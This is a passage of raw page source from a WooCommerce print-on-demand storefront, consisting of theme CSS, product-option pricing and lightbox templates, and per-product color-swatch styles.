auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-507079 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-507079 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7697f5f7e3f2eb .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8697f5f7e3f5f6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9697f5f7e3f8b3 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10697f5f7e3fada .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11697f5f7e3fd38 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12697f5f7e3ff2f .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13697f5f7e40198 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14697f5f7e403d6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15697f5f7e40610 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16697f5f7e408cd .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17697f5f7e40aee .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18697f5f7e40d1e .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19697f5f7e40f29 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20697f5f7e41151 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21697f5f7e41364 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22697f5f7e41525 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23697f5f7e416b2 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24697f5f7e418ac .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25697f5f7e41a8d .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-507079 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26697f5f7e41dc0 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27697f5f7e42053 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28697f5f7e421fc .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29697f5f7e42431 .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30697f5f7e4267b .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31697f5f7e42890 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32697f5f7e42aa8 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33697f5f7e42cc1 .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34697f5f7e42fa3 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35697f5f7e4313f .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36697f5f7e4339b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37697f5f7e43523 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38697f5f7e436bf .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39697f5f7e438ab .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40697f5f7e43b03 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41697f5f7e43d2b .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-507079 .element_6 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_6 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_6-0-42697f5f7e440c0 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_6-1-43697f5f7e442f0 .tmhexcolorimage{background-color:#b23730 !important;}.tmhexcolor_6-2-44697f5f7e446d8 .tmhexcolorimage{background-color:#214c91 !important;}.tmhexcolor_6-3-45697f5f7e45ca3 .tmhexcolorimage{background-color:#72c4ea !important;}.tmhexcolor_6-4-46697f5f7e45f6b .tmhexcolorimage{background-color:#00805f !important;}.tmhexcolor_6-5-47697f5f7e46185 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_6-6-48697f5f7e463d3 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_6-7-49697f5f7e4665e .tmhexcolorimage{background-color:#091e49 !important;}.tmhexcolor_6-8-50697f5f7e468df .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_6-9-51697f5f7e46b6c .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_6-10-52697f5f7e46dde .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_6-11-53697f5f7e47062 .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_6-12-54697f5f7e472b7 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_6-13-55697f5f7e4748d .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_6-14-56697f5f7e477b4 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_6-15-57697f5f7e479e5 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_6-16-58697f5f7e47b82 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-507079 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-507079 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-507079 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59697f5f7e47e4d .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60697f5f7e4802b .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61697f5f7e481d6 .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62697f5f7e48361 .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63697f5f7e48540 .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64697f5f7e4930d .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65697f5f7e49539 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66697f5f7e4977f .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67697f5f7e4b9ec .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68697f5f7e4bcf4 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-507079 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-507079 .element_8 li{-ms-flex: 